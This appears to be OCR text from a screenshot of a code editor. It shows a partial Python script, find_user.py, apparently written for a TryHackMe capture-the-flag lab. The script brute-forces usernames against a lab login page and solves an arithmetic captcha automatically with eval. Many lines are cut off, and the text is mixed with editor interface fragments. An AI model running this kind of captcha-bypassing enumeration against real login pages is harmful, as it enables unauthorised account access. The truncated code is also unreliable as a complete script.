 Applications Places System 14:43
find_user.py - photometacleaner - VSCodium
File Edit Selection View Go Run Terminal Help
EXPLORER ··· find_user.py find_pass.py
PHOTOMETACLEANER
LICENSE
photometacleaner.py
README.md
home > rootshellace > THM > Capture > find_user.py > user
1 #!/usr/bin/python3
2
3 import requests
4 import re
5
6 site_url = "http://10.10.61.206/login"
7
8 user_file = open('usernames.txt', 'r')
9 user_list = []
10 for user in user_file.readlines():
11 user_list.append(user.strip())
12
13 post_data = {
14 'username' : 'usertest',
15 'password' : 'passtest',
16 'captcha' : '1234'
17 }
18
19 request_response = requests.post(site_u
20
21 for user in user_list:
22
23 pattern = "([0-9]+\s(\+|\-|\*){1}\s
24
25 captcha_filter = re.search(pattern,
26
27 captcha_result = eval(captcha_filte
28
29 new_post_data = {
30 'username': use
31 'password': 'pa
32 'captcha': str()
33 }
class str(o: object=...)
str(object='') -> str
str(bytes_or_buffer[, encoding[, errors]]) ->
str
Create a new string object from the given
object. If encoding or
errors is specified, then the object must
expose a data buffer
that will be decoded using the given encoding
and error handler.
1/2 Otherwise, returns the result of
object. str () (if defined)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
┌─[rootshellace@parrot]─[~/GitHubStuff/photometacleaner]
└──╼ $
bash
Python
OUTLINE
TIMELINE
main 0 0 Ln 32, Col 40 Spaces: 4 UTF-8 LF Python 3.9.2 64-bit
Menu [Capture] find_user.py - photo... Parrot Terminal [Parrot Terminal] Mozilla Firefox